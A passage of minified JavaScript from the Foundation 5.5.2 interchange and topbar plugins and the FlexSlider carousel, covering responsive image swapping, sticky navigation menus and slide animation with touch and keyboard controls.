this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,r=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||r)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||r)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&r)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),r=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(r.css({right:"0%"}),t(">.name",r).css({right:"100%"})):(r.css({left:"0%"}),t(">.name",r).css({left:"100%"})),a.S("li.moved",r).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),r=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||r.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),r.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),r=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),s=r.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",s.outerHeight(!0)+i.data("height")),setTimeout((function(){r.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var r=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),r&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),r=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&r?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+r+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){var e=!0;t.flexslider=function(i,n){var a=t(i);void 0===n.rtl&&"rtl"==t("html").attr("dir")&&(n.rtl=!0),a.vars=t.extend({},t.flexslider.defaults,n);var o,r=a.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,l=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,c="click touchend MSPointerUp keyup",d="",u="vertical"===a.vars.direction,h=a.vars.reverse,f=a.vars.itemWidth>0,p="fade"===a.vars.animation,m=""!==a.vars.asNavFor,g={};t.data(i,"flexslider",a),g={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=t(a.vars.selector,a),a.container=t(a.containerSelector,a),a.count=a.slides.length,a.syncExists=t(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=u?"top":a.vars.rtl?"marginRight":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!p&&a.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return a.pfx=e[i].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.isFirefox=navigator.userAgent.toLowerCase().indexOf("firefox")>-1,a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=t(a.vars.controlsContainer).length>0&&t(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=t(a.vars.manualControls).length>0&&t(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===t(a.vars.customDirectionNav).length&&t(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort((function(){return Math.round(Math.random())-.5})),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&g.controlNav.setup(),a.vars.directionNav&&g.directionNav.setup(),a.vars.keyboard&&(1===t(a.containerSelector).length||a.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!a.animating&&(39===e||37===e)){var i=a.vars.rtl?37===e?a.getTarget("next"):39===e&&a.getTarget("prev"):39===e?a.getTarget("next"):37===e&&a.getTarget("prev");a.flexAnimate(i,a.vars.pauseOnAction)}})),a.vars.mousewheel&&a.bind("mousewheel",(function(t,e,i,n){t.preventDefault();var o=e<0?a.getTarget("next"):a.getTarget("prev");a.flexAnimate(o,a.vars.pauseOnAction)})),a.vars.pausePlay&&g.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&g.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover((function(){a.manualPlay||a.manualPause||a.pause()}),(function(){a.manualPause||a.manualPlay||a.stopped||a.play()})),a.vars.pauseInvisible&&g.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),m&&g.asNav.setup(),l&&a.vars.touch&&g.touch(),(!p||p&&a.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",g.resize),a.find("img").attr("draggable","false"),setTimeout((function(){a.vars.start(a)}),200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(r+"active-slide").eq(a.currentItem).addClass(r+"active-slide"),s?(i._slider=a,a.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),n=i.index();t(a.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}))):a.slides.on(c,(function(e){e.preventDefault();var i=t(this),n=i.index();(a.vars.rtl?-1*(i.offset().right-t(a).scrollLeft()):i.offset().left-t(a).scrollLeft())<=0&&i.hasClass(r+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):t(a.vars.asNavFor).data("flexslider").animating||i.hasClass(r+"active-slide")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){a.manualControls?g.controlNav.setupManual():g.controlNav.setupPaging()},setupPaging:function(){var e,i,n="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",o=1;if(a.controlNavScaffold=t('<ol class="'+r+"control-nav "+r+n+'"></ol>'),a.pagingCount>1)for(var s=0;s<a.pagingCount;s++){void 0===(i=a.slides.eq(s)).attr("data-thumb-alt")&&i.attr("data-thumb-alt","");var l=""!==i.attr("data-thumb-alt")?l=' alt="'+i.attr("data-thumb-alt")+'"':"";if(e="thumbnails"===a.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"'+l+"/>":'<a href="#">'+o+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var u=i.attr("data-thumbcaption");""!==u&&void 0!==u&&(e+='<span class="'+r+'caption">'+u+"</span>")}a.controlNavScaffold.append("<li>"+e+"</li>"),o++}a.controlsContainer?t(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),g.controlNav.set(),g.controlNav.active(),a.controlNavScaffold.delegate("a, img",c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(a.direction=n>a.currentSlide?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},setupManual:function(){a.controlNav=a.manualControls,g.controlNav.active(),a.controlNav.bind(c,(function(e){if(e.preventDefault(),""===d||d===e.type){var i=t(this),n=a.controlNav.index(i);i.hasClass(r+"active")||(n>a.currentSlide?a.direction="next":a.direction="prev",a.flexAnimate(n,a.vars.pauseOnAction))}""===d&&(d=e.type),g.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=t("."+r+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(r+"active").eq(a.animatingTo).addClass(r+"active")},update:function(e,i){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append(t('<li><a href="#">'+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(i).closest("li").remove(),g.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(i,e):g.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+r+'direction-nav"><li class="'+r+'nav-prev"><a class="'+r+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+r+'nav-next"><a class="'+r+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?(t(a.controlsContainer).append(e),a.directionNav=t("."+r+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=t("."+r+"direction-nav li a",a)),g.directionNav.update(),a.directionNav.bind(c,(function(e){var i;e.preventDefault(),""!==d&&d!==e.type||(i=t(this).hasClass(r+"next")?a.getTarget("next"):a.getTarget("prev"),a.flexAnimate(i,a.vars.pauseOnAction)),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(){var t=r+"disabled";1===a.pagingCount?a.directionNav.addClass(t).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(t).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(t).filter("."+r+"prev").addClass(t).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(t).filter("."+r+"next").addClass(t).attr("tabindex","-1"):a.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+r+'pauseplay"><a href="#"></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=t("."+r+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=t("."+r+"pauseplay a",a)),g.pausePlay.update(a.vars.slideshow?r+"pause":r+"play"),a.pausePlay.bind(c,(function(e){e.preventDefault(),""!==d&&d!==e.type||(t(this).hasClass(r+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===d&&(d=e.type),g.setToClearWatchedEvent()}))},update:function(t){"play"===t?a.pausePlay.removeClass(r+"pause").addClass(r+"play").html(a.vars.playText):a.pausePlay.removeClass(r+"play").addClass(r+"pause").html(a.vars.pauseText)}},touch:function(){var t,e,n,o,r,l,c,d,m,g=!1,v=0,x=0;s?(i.style.msTouchAction="none",i._gesture=new MSGesture,i._gesture.target=i,i.addEventListener("MSPointerDown",onMSPointerDown,!1),i._slider=a,i.addEventListener("MSGestureChange",onMSGestureChange,!1),i.addEventListener("MSGestureEnd",onMSGestureEnd,!1)):(c=function(r){a.animating?r.preventDefault():(window.navigator.msPointerEnabled||1===r.touches.length)&&(a.pause(),o=u?a.h:a.w,l=Number(new Date),v=r.touches[0].pageX,x=r.touches[0].pageY,n=f&&h&&a.animatingTo===a.last?0:f&&h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:f&&a.currentSlide===a.last?a.limit:f?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:h?(a.last-a.currentSlide+a.cloneOffset)*o:(a.currentSlide+a.cloneOffset)*o,t=u?x:v,e=u?v:x,i.addEventListener("touchmove",d,!1),i.addEventListener("touchend",m,!1))},d=function(i){v=i.touches[0].pageX,x=i.touches[0].pageY,r=u?t-x:(a.vars.rtl?-1:1)*(t-v);(!(g=u?Math.abs(r)<Math.abs(v-e):Math.abs(r)<Math.abs(x-e))||Number(new Date)-l>500)&&(i.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(r/=0===a.currentSlide&&r<0||a.currentSlide===a.last&&r>0?Math.abs(r)/o+2:1),a.setProps(n+r,"setTouch")))},m=function(s){if(i.removeEventListener("touchmove",d,!1),a.animatingTo===a.currentSlide&&!g&&null!==r){var c=h?-r:r,u=c>0?a.getTarget("next"):a.getTarget("prev");a.canAdvance(u)&&(Number(new Date)-l<550&&Math.abs(c)>50||Math.abs(c)>o/2)?a.flexAnimate(u,a.vars.pauseOnAction):p||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}i.removeEventListener("touchend",m,!1),t=null,e=null,r=null,n=null},i.addEventListener("touchstart",c,!1))},resize:function(){!a.animating&&a.is(":visible")&&(f||a.doMath(),p?g.smoothHeight():f?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):u?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&g.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(t){if(!u||p){var e=p?a:a.viewport;t?e.animate({height:a.slides.eq(a.animatingTo).innerHeight()},t):e.innerHeight(a.slides.eq(a.animatingTo).innerHeight())}},sync:function(e){var i=t(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":i.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=g.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){g.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()}))}},isHidden:function(){var t=g.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(o),o=setTimeout((function(){d=""}),3e3)}},a.flexAnimate=function(e,i,n,o,s){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),m&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,s)||n)&&a.is(":visible")){if(m&&o){var c=t(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,c.flexAnimate(e,!0,!1,!0,s),a.direction=a.currentItem<e?"next":"prev",c.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),!1;a.currentItem=e,a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),e=Math.floor(e/a.visible)}if(a.animating=!0,a.animatingTo=e,i&&a.pause(),a.vars.before(a),a.syncExists&&!s&&g.sync("animate"),a.vars.controlNav&&g.controlNav.active(),f||a.slides.removeClass(r+"active-slide").eq(e).addClass(r+"active-slide"),a.atEnd=0===e||e===a.last,a.vars.directionNav&&g.directionNav.update(),e===a.last&&(a.vars.end(a),a.vars.animationLoop||a.pause()),p)l?(a.slides.eq(a.currentSlide).css({opacity:0,zIndex:1}),a.slides.eq(e).css({opacity:1,zIndex:2}),a.wrapup(y)):(a.slides.eq(a.currentSlide).css({zIndex:1}).animate({opacity:0},a.vars.animationSpeed,a.vars.easing),a.slides.eq(e).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing,a.wrapup));else{var d,v,x,y=u?a.slides.filter(":first").height():a.computedW;f?(d=a.vars.itemMargin,v=(x=(a.itemW+d)*a.move*a.animatingTo)>a.limit&&1!==a.visible?a.limit:x):v=0===a.currentSlide&&e===a.count-1&&a.vars.animationLoop&&"next"!==a.direction?h?(a.count+a.cloneOffset)*y:0:a.currentSlide===a.last&&0===e&&a.vars.animationLoop&&"prev"!==a.direction?h?0:(a.count+1)*y:h?(a.count-1-e+a.cloneOffset)*y:(e+a.cloneOffset)*y,a.setProps(v,"",a.vars.animationSpeed),a.transitions?(a.vars.animationLoop&&a.atEnd||(a.animating=!1,a.currentSlide=a.animatingTo),a.container.unbind("webkitTransitionEnd transitionend"),a.container.bind("webkitTransitionEnd transitionend",(function(){clearTimeout(a.ensureAnimationEnd),a.wrapup(y)})),clearTimeout(a.ensureAnimationEnd),a.ensureAnimationEnd=setTimeout((function(){a.wrapup(y)}),a.vars.animationSpeed+100)):a.container.animate(a.args,a.vars.animationSpeed,a.vars.easing,(function(){a.wrapup(y)}))}a.vars.smoothHeight&&g.smoothHeight(a.vars.animationSpeed)}},a.wrapup=function(t){p||f||(0===a.currentSlide&&a.animatingTo===a.last&&a.vars.animationLoop?a.setProps(t,"jumpEnd"):a.currentSlide===a.last&&0===a.animatingTo&&a.vars.animationLoop&&a.setProps(t,"jumpStart")),a.animating=!1,a.currentSlide=a.animatingTo,a.vars.after(a)},a.animateSlides=function(){!a.animating&&e&&a.flexAnimate(a.getTarget("next"))},a.pause=function(){clearInterval(a.animatedSlides),a.animatedSlides=null,a.playing=!1,a.vars.pausePlay&&g.pausePlay.update("play"),a.syncExists&&g.sync("pause")},a.play=function(){a.playing&&clearInterval(a.animatedSlides),a.animatedSlides=a.animatedSlides||setInterval(a.animateSlides,a.vars.slideshowSpeed),a.started=a.playing=!0,a.vars.pausePlay&&g.pausePlay.update("pause"),a.syncExists&&g.sync("play")},a.stop=function(){a.pause(),a.stopped=!0},a.canAdvance=function(t,e){var i=m?a.pagingCount-1:a.last;return!!e||(!(!m||a.currentItem!==a.count-1||0!==t||"prev"!==a.direction)||(!m||0!==a.currentItem||t!==a.pagingCount-1||"next"===a.direction)&&(!(t===a.currentSlide&&!m)&&(!!a.vars.animationLoop||(!a.atEnd||0!==a.currentSlide||t!==i||"next"===a.direction)&&(!a.atEnd||a.currentSlide!==i||0!==t||"next"!==a.direction))))},a.getTarget=function(t){return a.direction=t,"next"===t?a.currentSlide===a.last?0:a.currentSlide+1:0===a.currentSlide?a.last:a.currentSlide-1},a.setProps=function(t,e,i){var n,o=(n=t||(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo,function(){if(f)return"setTouch"===e?t:h&&a.animatingTo===a.last?0:h?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:a.animatingTo===a.last?a.limit:n;switch(e){case"setTotal":return h?(a.count-1-a.currentSlide+a.cloneOffset)*t:(a.currentSlide+a.cloneOffset)*t;case"setTouch":default:return t;case"jumpEnd":return h?t:a.count*t;case"jumpStart":return h?a.count*t:t}}()*(a.vars.rtl?1:-1)+"px");a.transitions&&(o=a.isFirefox?u?"translate3d(0,"+o+",0)":"translate3d("+parseInt(o)+"px,0,0)":u?"translate3d(0,"+o+",0)":"translate3d("+(a.vars.rtl?-1:1)*parseInt(o)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",a.container.css("-"+a.pfx+"-transition-duration",i),a.container.css("transition-duration",i)),a.args[a.prop]=o,(a.transitions||void 0===i)&&a.container.css(a.args),a.container.css("transform",o)},a.setup=function(e){var i,n;p?(a.vars.rtl?a.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):a.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===e&&(l?a.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+a.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(a.currentSlide).css({opacity:1,zIndex:2}):0==a.vars.fadeFirstSlide?a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).css({opacity:1}):a.slides.css({opacity:0,display:"block",zIndex:1}).eq(a.currentSlide).css({zIndex:2}).animate({opacity:1},a.vars.animationSpeed,a.vars.easing)),a.vars.smoothHeight&&g.smoothHeight()):("init"===e&&(a.viewport=t('<div 